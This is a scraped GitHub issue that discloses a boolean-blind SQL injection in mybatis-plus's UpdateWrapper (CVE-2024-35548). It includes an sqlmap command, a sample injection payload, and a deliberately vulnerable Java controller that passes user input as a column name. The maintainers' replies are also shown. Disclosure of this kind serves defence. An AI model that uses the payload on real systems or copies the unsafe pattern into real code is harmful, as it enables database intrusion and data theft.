 baomidou / mybatis-plus
Type / to search
ode
Issues 51
Pull requests 9
Actions
Projects
Wiki
Security 38
Insights
Settings
Possible Boolean Blind Vulnerability in update CRUD #6167
Closed
cangkuai opened this issue 2 weeks ago · 2 comments
cangkuai commented 2 weeks ago • edited
description
A SQL injection vulnerability in Mybatis plus versions below 3.5.6 allows remote attackers to obtain database information via a
Boolean blind injection
Affected Product Code Base
mybatis-plus - <=3.5.6
Affected Component
com.baomidou.mybatisplus.core.conditions.update.UpdateWrapper
Vulnerability Type
SQL Injection
Attack Type
Remote
Aliases
CVE-2024-35548
Payload
Boolean blind injection vulnerability scanned by sqlmap using UpdateWrapper's eq statement
python .\sqlmap.py -u "http://127.0.0.1:8080/test/?param=1"
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: param=(SELECT (CASE WHEN (8943=8943) THEN 1 ELSE (SELECT 3910 UNION SELECT 2105) END))
Sample code
sql
CREATE TABLE `user` (
`id` int NOT NULL AUTO_INCREMENT,
`name` varchar(32) NOT NULL,
PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=utf8mb3;
java
@RestController
public class testcontroller {
@Autowired
private usermapper usermapper;
@GetMapping("/test/")
public String getMethodName(@RequestParam String param) {
var users=new user();
users.setId(1);
users.setName("aa");
usermapper.update(users,new UpdateWrapper<user>().eq(true,param,"1"));
return new String();
}
}
Please see the complete sample code here https://github.com/cangkuai/MybatisPlusSQLInjection
References
#6167
https://github.com/cangkuai/MybatisPlusSQLInjection
Additional information
After friendly exchanges with the members of the official team and a full exchange of views, the official response is as follows:
updateWrapper will add a new check function, users can manually execute it, the document will also emphasize that if you allow
passing sql statements as the value of the function, you need to pay attention to the problem of sql injection.
Credits
cangkuai
cangkuai changed the title update CRUD可能存在布尔盲注漏洞 Possible Boolean Blind Vulnerability in update CRUD
2 weeks ago
miemieYaho closed this as completed 2 weeks ago
VampireAchao commented 2 weeks ago
Member
不要这么用
cangkuai commented 2 weeks ago
Author
This is just to show the possibility of a SQL injection attack based on Boolean blind injection. It is for academic research only and
please do not use it for illegal purposes. Please communicate in a civilized manner and please do not make personal attacks.
这里只是展示一种基于布尔盲注的sql注入攻击的可能性，仅供学术研究，请勿用于非法目的.请文明交流，请勿人身攻击.
公众号 · 码问
Add a comment